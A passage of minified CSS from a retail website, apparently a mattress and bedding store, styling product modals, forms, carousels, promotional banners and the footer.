.learnMoreToolTip.will-open{display:block}.component-floatie .learnMoreToolTip.is-open{opacity:1}.component-floatie .floatie-products .floatie-content{padding:0}.component-floatie .floatie-products .floatie-content .floatie-title{font-size:18px;padding:24px;background-image:linear-gradient(to right,rgba(253,252,253,0),rgba(251,250,251,0.09) 50%,rgba(249,248,249,0))}.component-floatie .floatie-products .floatie-content .body{padding:0}.component-floatie .floatie-products .floatie-content .body .floatie-gradient,.component-floatie .floatie-products .floatie-content .body .product-image,.component-floatie .floatie-products .floatie-content .body .product-info{width:50%}@media(max-width:767px){.component-floatie .floatie-products .floatie-content .body .floatie-gradient,.component-floatie .floatie-products .floatie-content .body .product-image,.component-floatie .floatie-products .floatie-content .body .product-info{width:100%}}.component-floatie .floatie-products .floatie-content .body .floatie-gradient{background-image:linear-gradient(65deg,rgba(253,252,253,0),rgba(251,250,251,0.09) 49%,rgba(249,248,249,0));height:392px;padding:0 87px}@media(max-width:1599px){.component-floatie .floatie-products .floatie-content .body .floatie-gradient{padding:0 55px}}@media(max-width:767px){.component-floatie .floatie-products .floatie-content .body .floatie-gradient{width:100%}}.component-floatie .floatie-products .floatie-content .body .floatie-gradient+.floatie-gradient{background-image:linear-gradient(165deg,rgba(249,248,249,0),rgba(251,250,251,0.09) 49%,rgba(253,252,253,0))}.component-floatie .floatie-products .floatie-content .body .product-name{font-size:24px;margin-bottom:24px}@media(max-width:1127px){.component-floatie .floatie-products .floatie-content .body .product-info{text-align:center;width:100%}}.component-floatie .floatie-products .floatie-content .body .product-image{margin-top:40px}@media(max-width:1127px){.component-floatie .floatie-products .floatie-content .body .product-image{width:100%;max-width:196px;margin-top:0}}@media(max-width:767px){.component-floatie .floatie-products .floatie-content .body .product-image{margin:0;max-width:196px}}.component-floatie.offset-floatie .floatie-wrapper .floatie-content{transform:translateY(-85%)}.component-hs-form .hs-form-input-container{display:flex;flex-direction:column;margin:12px 0;padding:0 6px}@media(max-width:767px){.component-hs-form .hs-form-input-container{margin:8px 0}}.component-hs-form .hs-form-input-container.address-multi{padding-right:6px}.component-hs-form .hs-form-input-container label{font-size:12px;text-transform:uppercase;font-weight:600;color:#98949a;margin-bottom:4px}.component-hs-form .hs-form-input-container .hs-form-input{font-size:16px;padding:12px 18px;border:solid 2px #e6e6e8;color:#423c48;border-radius:4px}.component-hs-form .hs-form-input-container .hs-form-input.order-date{padding:9px 18px}.component-hs-form .hs-form-input-container .hs-form-input.mobile-centered{padding:12px 2px;text-align:center}.component-hs-form .hs-form-input-container .hs-form-input::placeholder{opacity:.4}.component-hs-form .hs-form-input-container .hs-form-input::-webkit-datetime-edit{color:#423c48;font-family:system-ui;font-size:16px}.component-hs-form .address-information{display:flex;flex-direction:row}.component-hs-form .submit-btn{border:none}.up-sell-modal-wrapper{position:fixed;overflow:auto;z-index:1000;background-color:rgba(8,5,17,.5);width:100%;height:100%;top:0;left:0}.up-sell-modal-wrapper .modal-container{background-color:#fff;width:440px;margin:40px auto;box-shadow:0 5px 20px 4px #4e4e4e;border-radius:3px;padding:45px 36px 24px;font-size:16px;position:relative}@media(max-width:539px){.up-sell-modal-wrapper .modal-container{width:90%;margin:25px auto;padding:45px 21px 24px}}.up-sell-modal-wrapper .modal-container .close-button{color:#341458;font-size:30px;font-weight:400;text-align:right;position:absolute;top:0;right:21px}.up-sell-modal-wrapper .modal-container .close-button:hover{cursor:pointer}.up-sell-modal-wrapper .modal-container .model-dropdown,.up-sell-modal-wrapper .modal-container .variant-dropdown{-webkit-appearance:unset;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-moz-appearance:unset;user-select:none;position:relative;cursor:pointer;padding:13px 18px;width:100%;text-align:left;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:14px;background-color:#fff;background-image:url([data-uri]);background-repeat:no-repeat;background-size:15px;background-position:95%;border-radius:4px;border:2px solid #e6e6e8;transform:none}.up-sell-modal-wrapper .modal-container .model-dropdown *,.up-sell-modal-wrapper .modal-container .variant-dropdown *{pointer-events:none}@media(max-width:767px){.up-sell-modal-wrapper .modal-container .model-dropdown,.up-sell-modal-wrapper .modal-container .variant-dropdown{font-size:16px}}.up-sell-modal-wrapper .modal-container .model-dropdown:after,.up-sell-modal-wrapper .modal-container .variant-dropdown:after{content:' ';background-position:center;height:15px;width:15px;position:absolute;right:20px;top:50%;transform:translateY(-45%)}.up-sell-modal-wrapper .modal-container .model-dropdown .select-items,.up-sell-modal-wrapper .modal-container .variant-dropdown .select-items{background-color:#45166a;padding:13px 18px;list-style:none}.up-sell-modal-wrapper .modal-container .modal-product-image{display:flex;align-items:center;justify-content:center;height:150px;width:100%;object-fit:contain}.up-sell-modal-wrapper .modal-container .modal-product-image img{width:100%;object-fit:contain}.up-sell-modal-wrapper .modal-container .modal-product-image img[alt=Sheets]{max-width:290px}.up-sell-modal-wrapper .modal-container .price{font-weight:400}.up-sell-modal-wrapper .modal-container .close{margin-left:0}.up-sell-modal-wrapper .modal-container .modal-title{cursor:auto}.up-sell-modal-wrapper .modal-container .component-btn{border-radius:.3em}.up-sell-modal-wrapper .modal-container .component-btn::before{border-radius:.3em}.up-sell-modal-wrapper .modal-container .component-btn.green:hover:before{transform:scaleX(1.05) scaleY(1.29)}.bundle-modal{position:fixed;z-index:999999999;padding-top:30px;padding-bottom:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4)}@media(min-width:540px){.bundle-modal{padding-top:80px}}.bundle-modal .accordion-content .tabs{position:relative;display:flex;justify-content:center;padding-right:18px}.bundle-modal .accordion-content .tabs .border-underline{border-bottom:none;position:absolute;width:100%;left:0;bottom:0;padding:0;margin:0;z-index:-1}.bundle-modal .accordion-content .tabs ul{list-style:none;display:flex;padding-left:0;overflow-x:scroll;margin:0 -16px;padding-bottom:6px}.bundle-modal .accordion-content .tabs ul li{padding-bottom:6px;white-space:nowrap;border-bottom:solid 4px transparent;margin:0 22px;cursor:pointer}@media(max-width:539px){.bundle-modal .accordion-content .tabs ul li{margin:0 18px}}.bundle-modal .accordion-content .tabs ul li.active{border-bottom:solid 4px #341458}.bundle-modal .accordion-content .spec{display:flex;flex-wrap:wrap;cursor:pointer}.bundle-modal .accordion-content .spec.is-open h3{padding-bottom:16px}.bundle-modal .accordion-content .spec.is-open h3:before{transform:rotate(-225deg)}.bundle-modal .accordion-content .spec.is-open .accordion-content{cursor:default}@media(min-width:768px){.bundle-modal .accordion-content .spec{cursor:default;padding:24px 0}}.bundle-modal .accordion-content .spec h3{width:100%;min-height:1px;position:relative;padding-bottom:24px;padding-top:24px}@media(min-width:768px){.bundle-modal .accordion-content .spec h3{padding-top:0;flex:0 0 25%;max-width:25%;width:100%;min-height:1px;margin-bottom:0}}@media(max-width:767px){.bundle-modal .accordion-content .spec h3:before{display:block;content:'';position:absolute;right:15px;width:8px;height:8px;top:50%;transform:rotate(-45deg) translateY(-50%);border-top:solid 2px #190d3a;border-right:solid 2px #190d3a;transition:transform .3s}}.bundle-modal .accordion-content .spec ul{padding-left:0;list-style:none}.bundle-modal .accordion-content .spec ul li{display:flex;flex-wrap:wrap}.bundle-modal .accordion-content .spec ul li:last-child{margin-bottom:0}@media(min-width:768px){.bundle-modal .accordion-content .spec ul li:last-child{margin-bottom:0}}.bundle-modal .accordion-content .spec ul li.no-subheading h4{display:none}@media(min-width:768px){.bundle-modal .accordion-content .spec ul li.no-subheading .sub-content{flex:0 0 100%;max-width:100%}}.bundle-modal .accordion-content .spec ul li h4{width:100%;min-height:1px}@media(min-width:768px){.bundle-modal .accordion-content .spec ul li h4{flex:0 0 25%;max-width:25%}}.bundle-modal .accordion-content .spec ul li .sub-content{width:100%;min-height:1px}@media(min-width:768px){.bundle-modal .accordion-content .spec ul li .sub-content{flex:0 0 75%;max-width:75%}}.bundle-modal .accordion-content .spec ul li .sub-content p+p{margin-top:0}.bundle-modal .accordion-content .spec .accordion-content{width:100%;min-height:1px;padding-bottom:24px}@media(min-width:768px){.bundle-modal .accordion-content .spec .accordion-content{display:block!important;flex:0 0 75%;max-width:75%;padding-bottom:0}}@media(max-width:767px){.bundle-modal .accordion-content .spec .accordion-content{display:none}}.bundle-modal .dropdown{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}.bundle-modal .dropdown button{cursor:pointer;position:relative;background-color:#fff;padding:13px 18px;width:100%;text-align:left;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300}.bundle-modal .dropdown li{padding:13px 18px;list-style:none}.bundle-modal .dropdown .variant-price-data .strikethrough-price{margin-right:6px}.bundle-modal .dropdown .strikethrough-price{margin-right:10px;opacity:.52;text-decoration:line-through}.bundle-modal .dropdown .animation-wrapper{padding:0;position:absolute;border-left:none;border-right:none;border-bottom:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;width:100%;overflow-y:hidden}.bundle-modal .dropdown .animation-wrapper.hidden{display:none}.bundle-modal .dropdown .animation-wrapper ul{transition:transform .3s;transform:translateY(-600px)}.bundle-modal .dropdown .animation-wrapper li{border-bottom:2px solid #e6e6e8;border-left:2px solid #cac6db;border-right:2px solid #cac6db;background-color:#fff}.bundle-modal .dropdown .animation-wrapper li:hover,.bundle-modal .dropdown .animation-wrapper li.active{background-color:#ededf4}.bundle-modal .dropdown .animation-wrapper li:last-child{border-bottom:2px solid #cac6db;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.bundle-modal .dropdown .default-variant{position:relative;border-radius:4px;border:2px solid #e6e6e8;transform:none}.bundle-modal .dropdown .default-variant *{pointer-events:none}.bundle-modal .dropdown .default-variant.active{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:#cac6db}.bundle-modal .dropdown .default-variant.active+.animation-wrapper{z-index:1}.bundle-modal .dropdown .default-variant.active+.animation-wrapper ul{opacity:1;transform:translateY(0)}.bundle-modal .dropdown .default-variant::after{content:' ';background-image:url(https://purple.com/wp-content/themes/purple/assets/images/other-svgs/arrow-down.svg);background-repeat:no-repeat;background-size:contain;background-position:center;height:15px;width:15px;position:absolute;right:20px;top:50%;transform:translateY(-45%)}.bundle-modal .dropdown .default-variant.display-price{padding-right:50px}.bundle-modal .dropdown .list-item-with-color.default-variant{display:flex;align-items:center}.bundle-modal .dropdown .list-item-with-color .variant{display:flex;align-items:center;margin-right:10px}.bundle-modal .dropdown .list-item-with-color .variant-color{height:22px;width:22px;min-width:22px;min-height:22px;max-height:22px;max-width:22px;display:inline-block;border-radius:50%;border:1px solid rgba(0,0,0,.1);margin-right:10px}.bundle-modal .dropdown #dp-color-label #color-selected{margin-right:20px}.bundle-modal .dropdown .list-item-with-description .label .title{font-weight:500}.bundle-modal .dropdown .list-item-with-description .description{color:#bfbec1;display:block}.bundle-modal .add-cart-btn{flex-shrink:0;display:inline-block;text-align:center;padding:13px 24px 11px;border-radius:.3em;transition:.1s all;position:relative;z-index:0;color:#45166a;background:#72f4bf;border:none;cursor:pointer}.bundle-modal .add-cart-btn:hover{transition:.2s all}.bundle-modal .add-cart-btn:hover:before{transform:scaleX(1.03) scaleY(1.4)}.bundle-modal .add-cart-btn:before{content:'';position:absolute;background-color:#72f4bf;top:0;left:0;border-radius:.3em;width:100%;height:100%;opacity:.5;z-index:-1;transform:scale(1);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}.bundle-modal .add-cart-btn.disabled{color:#423c48;background:#d6d6dd}.bundle-modal .add-cart-btn.disabled:before{display:none}.bundle-modal .stamped-badge{cursor:auto}.bundle-modal .stamped-badge .stamped-badge-starrating .stamped-fa{color:#341458!important}.bundle-modal .stamped-badge .stamped-badge-caption{margin-left:12px;font-size:12px;text-transform:uppercase;letter-spacing:1px;line-height:1.33;font-family:montserrat,sans-serif;font-weight:600}.bundle-modal .stamped-badge .stamped-fa-star:before{font-family:stamped-font,fontawesome;font-size:18px;margin-right:-1px;content:'\f005';speak:none;text-align:center}.bundle-modal .bundle-price-wrapper .bundle-price{color:#bc158a}.bundle-modal .bundle-price-wrapper .light-bold{font-weight:500}.bundle-modal .spec{display:flex;flex-wrap:wrap;cursor:pointer}.bundle-modal .spec .tabs .active{border-bottom:solid 4px #341458}.bundle-modal .spec .tabs ul li{margin-bottom:0;cursor:pointer}.bundle-modal .spec.is-open h3{padding-bottom:16px}.bundle-modal .spec.is-open h3:before{transform:rotate(-225deg)}.bundle-modal .spec.is-open .accordion-content{cursor:default}.bundle-modal .spec+.spec{border-top:1px solid #e6e6e8}.bundle-modal .spec h3{width:100%;min-height:1px;position:relative;font-size:16px;color:#423c48;padding-bottom:24px;padding-top:24px}@media(min-width:1128px){.bundle-modal .spec h3{font-size:20px}}.bundle-modal .spec h3:before{display:block;content:'';position:absolute;right:15px;width:8px;height:8px;top:50%;transform:rotate(-45deg) translateY(-50%);border-top:solid 2px #190d3a;border-right:solid 2px #190d3a;transition:transform .3s}.bundle-modal .spec h4{width:100%;min-height:1px;color:#423c48;font-size:16px}.bundle-modal .spec ul{padding-left:0;list-style:none}.bundle-modal .spec ul.component-checkmark-list li{flex-wrap:nowrap}.bundle-modal .spec ul li{display:flex;flex-wrap:wrap;margin-bottom:16px}@media(min-width:768px){.bundle-modal .spec ul li{margin-bottom:24px}}.bundle-modal .spec ul li:last-child{margin-bottom:0}.bundle-modal .spec ul li.no-subheading h4{display:none}.bundle-modal .spec ul li.m-b-6,.bundle-modal .spec ul main.page.seatcushion-category .compare-intro .cushions .product-icons li.icon-div,main.page.seatcushion-category .compare-intro .cushions .product-icons .bundle-modal .spec ul li.icon-div,.bundle-modal .spec ul main.page.mattress-sample .form-section .mattress-sample-form li.hs-form-input-container,main.page.mattress-sample .form-section .mattress-sample-form .bundle-modal .spec ul li.hs-form-input-container,.bundle-modal .spec ul main.page.mattress-sample .form-section .mattress-sample-form .mattress-type li.mattress-selection,main.page.mattress-sample .form-section .mattress-sample-form .mattress-type .bundle-modal .spec ul li.mattress-selection,.bundle-modal .spec ul .block-subnav-products .mobile.bottom-cta.show li.component-btn,.block-subnav-products .mobile.bottom-cta.show .bundle-modal .spec ul li.component-btn{margin-bottom:16px}.bundle-modal .spec ul li .sub-content{width:100%;min-height:1px;color:#423c48;font-size:16px}.bundle-modal .spec ul li .sub-content p+p{margin-top:0}.bundle-modal .spec .accordion-content{width:100%;min-height:1px;padding-bottom:24px;display:none}.bundle-modal .modal-content{box-shadow:0 10px 18px 0 #4e4e4e;border-radius:4px;background-color:#fff;margin:auto;padding:20px 20px 25px;width:90%;max-width:500px;position:relative}@media(min-width:540px){.bundle-modal .modal-content{padding:32px 32px 38px}}.bundle-modal .modal-content .close-button{color:#341458;font-size:30px;font-weight:400;text-align:right;position:absolute;top:0;right:21px}.bundle-modal .modal-content .close-button:hover{cursor:pointer}.bundle-modal .modal-content .selector-label{font-size:14px;text-transform:uppercase;font-weight:600;line-height:1.33;letter-spacing:1px}@media(max-width:539px){.bundle-modal .modal-content .selector-label{font-size:12px}}.bundle-modal .modal-content .variant-selector{margin-bottom:12px}@media(min-width:540px){.bundle-modal .modal-content .variant-selector{margin-bottom:28px}}.bundle-modal .modal-content select{-webkit-appearance:unset;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-moz-appearance:unset;user-select:none;position:relative;cursor:pointer;padding:13px 18px;width:100%;text-align:left;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:16px;background-color:#fff;background-image:url([data-uri]);background-repeat:no-repeat;background-size:15px;background-position:95%;border-radius:4px;border:2px solid #e6e6e8;transform:none}.bundle-modal .modal-content select *{pointer-events:none}.bundle-modal .modal-content select:after{content:' ';background-position:center;height:15px;width:15px;position:absolute;right:20px;top:50%;transform:translateY(-45%)}.bundle-modal .modal-content select .select-items{background-color:#45166a;padding:13px 18px;list-style:none}.bundle-modal .modal-content .image-container{padding:0 30px;height:120px;width:100%}.bundle-modal .modal-content .image-container img{max-height:100%;object-fit:scale-down}@media(min-width:540px){.bundle-modal .modal-content .image-container{margin-bottom:28px}}.bundle-modal .modal-content .product-content-modal{margin-bottom:18px}@media(min-width:540px){.bundle-modal .modal-content .product-content-modal{margin-bottom:32px}}.bundle-modal .modal-content .product-content-modal .product-heading{cursor:auto;font-weight:500;font-size:20px}.bundle-modal .modal-content .product-content-modal .price{margin-bottom:12px}.bundle-modal .modal-content .select-button{flex-direction:column}.bundle-modal .modal-content .select-button button{width:100%;border:none;border-radius:4px}.bundle-modal .modal-content .select-button button:before{border-radius:4px}.carousel-wrapper{position:relative}.carousel-wrapper .carousel{width:100%;position:relative}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap{background:linear-gradient(to right,#45166a,#83157b 75%,#bc158a)}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .left-section{position:absolute;left:8px;width:8%;z-index:2;height:100%;display:flex;align-items:center;justify-content:flex-end}@media(max-width:767px){.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .left-section{width:5%;left:0}}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .right-section{position:absolute;right:8px;top:0;width:8%;z-index:2;height:100%;display:flex;align-items:center;justify-content:left}@media(max-width:767px){.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .right-section{width:5%;right:0}}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .arrow{padding:3px;height:24px;width:24px;cursor:pointer;display:flex;justify-content:center;align-items:center}@media(max-width:767px){.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .arrow{width:34px;height:34px}}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .arrow:after{content:'';display:inline-block;width:16px;height:16px;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat;background-position:center center}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .arrow.right-arrow:after{transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .arrow.left-arrow:after{transform:rotate(90deg);-webkit-transform:rotate(90deg)}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .carousel-slides-overflow{width:84%;margin-right:8%;margin-left:8%;overflow:hidden}@media(max-width:767px){.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .carousel-slides-overflow{width:90%;margin-right:5%;margin-left:5%}}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .carousel-slides-overflow .carousel-slides{min-height:34px;width:119.04762%;left:-128.57143%}@media(max-width:767px){.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .carousel-slides-overflow .carousel-slides{width:111.11111%;left:-116.66667%}}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .carousel-slides-overflow .carousel-slides .carousel-slide{background:0 0;height:100%;width:100%}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .carousel-slides-overflow .carousel-slides .carousel-slide .banner{width:84%}@media(max-width:767px){.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .carousel-slides-overflow .carousel-slides .carousel-slide .banner{width:90%}}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .carousel-slides-overflow .carousel-slides.shifting{transition:left .8s ease-out}.carousel-wrapper .carousel .carousel-slides-wrap{overflow:hidden;position:relative;width:100%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides{display:flex;position:relative;left:-100%;width:100%;top:0;height:450px}@media(min-width:768px){.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides{height:478px}}@media(min-width:1128px){.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides{height:606px}}@media(min-width:1600px){.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides{height:650px}}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide{width:100%;display:flex;flex-direction:column;position:absolute;border-radius:2px;height:100%}@media(max-width:767px){.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .p-y-section,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box1,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.pillow-category .double-box .box2,main.page.pillow-category .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box2,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.promo-page .double-box .box1,main.page.promo-page .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box1,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.promo-page .double-box .box2,main.page.promo-page .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box2,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.finance .double-box .box1,main.page.finance .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box1,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.finance .double-box .box2,main.page.finance .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box2,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.may-4 .double-box .box1,main.page.may-4 .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box1,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.may-4 .double-box .box2,main.page.may-4 .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box2,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box1,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.email-subscribe .double-box .box2,main.page.email-subscribe .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box2,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .block-double-block .box1,.block-double-block .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box1,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .block-double-block .box2,.block-double-block .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box2{padding-top:0}}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .text{position:absolute;top:50%;right:50%;-ms-transform:translate(50%,-50%);transform:translate(50%,-50%);width:100%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .carousel-hero{height:100%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .disclaimer-text{bottom:0;width:100%;font-style:italic;left:0;transform:none}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide:nth-child(1){left:100%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide:nth-child(2){left:200%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide:nth-child(3){left:300%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide:nth-child(4){left:400%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide:nth-child(5){left:500%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide:nth-child(6){left:600%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide:nth-child(7){left:700%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide:nth-child(8){left:800%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides.shifting{transition:left .5s ease-out}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides.shifting-small{transition:left .3s ease-out}.carousel-wrapper .carousel .arrow-container{position:absolute;top:50%;transform:translateY(-50%);z-index:1}.carousel-wrapper .carousel .arrow-container.right{right:40px}.carousel-wrapper .carousel .arrow-container.left{left:40px}@media(max-width:767px){.carousel-wrapper .carousel .arrow-container{display:none}}.carousel-wrapper .carousel .arrow{padding:3px;height:64px;width:64px;cursor:pointer;display:flex;justify-content:center;align-items:center}.carousel-wrapper .carousel .arrow:after{content:'';display:inline-block;width:32px;height:32px;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat;background-position:center center}.carousel-wrapper .carousel .arrow.right-arrow:after{transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.carousel-wrapper .carousel .arrow.left-arrow:after{transform:rotate(90deg);-webkit-transform:rotate(90deg)}.carousel-wrapper .carousel .carousel-controls{position:absolute;bottom:25px;right:50%;-ms-transform:translateX(50%);transform:translateX(50%);z-index:1}@media(max-width:767px){.carousel-wrapper .carousel .carousel-controls{bottom:20px}}.carousel-wrapper .carousel .carousel-controls .oval-p{cursor:pointer;border-radius:50%;border:solid 1px #fff;width:12px;height:12px;float:left}.carousel-wrapper .carousel .carousel-controls .oval-p+.oval-p{margin-left:12px}.carousel-wrapper .carousel-slide-background-image{object-fit:cover;position:absolute;z-index:-1;top:50%;left:50%;transform:translate(-50%,-50%);height:288px;width:auto;min-width:100%;min-height:100%}.carousel-wrapper .desktop{display:none}@media(min-width:540px){.carousel-wrapper .desktop{display:block}}@media(min-width:540px){.carousel-wrapper .mobile{display:none}}.component #email-form-signup-a{position:fixed;bottom:0;width:100%;background:linear-gradient(to right,#45166a,#83157b 75%,#bc158a);z-index:4;transition:all .6s ease-in-out;height:215px}@media only screen and (max-width:935px){.component #email-form-signup-a{height:200px}}@media(max-width:539px){.component #email-form-signup-a{height:300px}}@media only screen and (max-width:420px){.component #email-form-signup-a{height:345px}}@media only screen and (max-width:350px){.component #email-form-signup-a{height:375px}}.component #email-form-signup-a.hidden{transform:translateY(100%)}.component #email-form-signup-a.scrolled{display:flex;justify-content:center;align-items:center;transform:translateY(0)}.component #email-form-signup-a.z-index-widget{z-index:13}.component #email-form-signup-a.submit-close{transform:translateY(100%)}.component #email-form-signup-a .container-sm{position:relative;text-align:center;max-width:960px}.component #email-form-signup-a .email-banner-subscribe{height:100%}.component #email-form-signup-a .email-banner-subscribe h2{font-size:36px;line-height:1;margin-bottom:5px}@media only screen and (max-width:1400px){.component #email-form-signup-a .email-banner-subscribe h2{font-size:32px;line-height:44px}}@media only screen and (max-width:935px){.component #email-form-signup-a .email-banner-subscribe h2{font-size:28px;line-height:32px}}@media(max-width:539px){.component #email-form-signup-a .email-banner-subscribe h2{font-size:26px}}.component #email-form-signup-a ::placeholder{color:#cac6db}.component #email-form-signup-a .hs-form-input{padding:10px;width:45%;font-size:13px;position:relative;margin-right:3%;border:2px solid #cac6db;border-radius:4px;background:0 0;margin-top:15px;padding-bottom:10px}@media only screen and (max-width:710px){.component #email-form-signup-a .hs-form-input{width:40%}}@media(max-width:539px){.component #email-form-signup-a .hs-form-input{width:80%;margin-right:0;margin-bottom:24px}}.component #email-form-signup-a .btn-close{position:absolute;right:.5%;top:5%;border:none;background:0 0;cursor:pointer;height:35px;width:35px;background-image:url([data-uri]);background-size:55%;background-repeat:no-repeat;background-position:center center}@media(max-width:539px){.component #email-form-signup-a .btn-close{right:2%;top:1%}}.component #email-form-signup-a .component-btn{border:none;margin:0 auto;padding:13px 24px 11px}@media(max-width:539px){.component #email-form-signup-a .component-btn{padding:13px 20% 11px}}.component #email-form-signup-a p{padding-bottom:10px;position:relative;line-height:24px;font-family:montserrat,sans-serif;font-size:20px;font-weight:300}@media only screen and (max-width:1400px){.component #email-form-signup-a p{line-height:20px;font-size:16px;padding-bottom:0}}@media(max-width:767px){.component #email-form-signup-a p{line-height:16px}}@media(max-width:539px){.component #email-form-signup-a p{line-height:24px;font-size:16px;padding-top:10px;padding-bottom:10px}}@media only screen and (max-width:350px){.component #email-form-signup-a p{font-size:14px;line-height:20px}}.component-valentines-banner{background:#d3c0e2;padding:14px 10px;width:100%}.component-valentines-banner .break-only{display:none}.component-valentines-banner .hearts{margin-right:12px;height:100%;width:50px}@media(max-width:767px){.component-valentines-banner .hearts{width:40px}}.component-valentines-banner p{color:#451769;font-size:20px;line-height:1.3}@media(max-width:767px){.component-valentines-banner p{font-size:14px}}.component-valentines-banner p span{margin:0 10px}.component-valentines-banner p em{text-decoration:underline;cursor:pointer;font-size:14px}@media(max-width:767px){.component-valentines-banner p em{font-size:12px}}@media(max-width:767px){.component-valentines-banner{padding:10px}}@media(max-width:470px){.component-valentines-banner{padding:8px 20px}.component-valentines-banner .promo-container{justify-content:flex-start}.component-valentines-banner .break-only{display:block}.component-valentines-banner p span{margin-left:0}}.component-email-success{width:284px;position:absolute;height:101px;top:50%;right:50%;z-index:1;transform:translate(50%,-50%);display:none}.main-footer{font-size:13px}.main-footer ul{list-style-type:none;padding:0;margin:0}.main-footer .upper-footer{padding:56px 0}@media(min-width:768px){.main-footer .upper-footer{padding:72px 0}}@media(min-width:1128px){.main-footer .upper-footer{padding:84px 0}.main-footer .upper-footer .wrapper{display:flex;justify-content:space-between}}.main-footer .left{margin:0 auto 56px;max-width:340px}@media(min-width:768px){.main-footer .left{width:340px;flex-shrink:0}}@media(min-width:1128px){.main-footer .left{margin:0 160px 0 40px}}.main-footer .purple-logo{height:33px;width:100px;fill:#fff;display:block;margin:0 auto}@media(min-width:1128px){.main-footer .purple-logo{margin:0}}.main-footer .social-media-links{display:flex;justify-content:space-around;align-items:center;margin:30px 0}@media(min-width:1128px){.main-footer .social-media-links{justify-content:space-between;padding-right:40px}}.main-footer .social-media-links 